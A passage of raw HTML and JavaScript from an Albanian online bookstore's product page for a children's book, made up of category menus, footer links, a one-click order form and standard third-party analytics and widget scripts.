href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="9076" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-21 11:56:11';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768992971;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=18215;var id_lang=2;var id_product=9076;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=300;var productBasePriceTaxExcluded=300;var productBasePriceTaxIncl=300;var productHasAttributes=false;var productPrice=300;var productPriceTaxExcluded=300;var productPriceTaxIncluded=300;var productPriceWithoutReduction=300;var productReference='A-003890';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=82;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/18215/masha-dhe-ariu-dhurate-nga-qielli.jpg';var sharing_name='Masha dhe ariu: Dhurate nga qielli';var sharing_url='https://bukinist.al/sq/oferta-te-ndryshme/9076-masha-dhe-ariu-dhurate-nga-qielli.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var 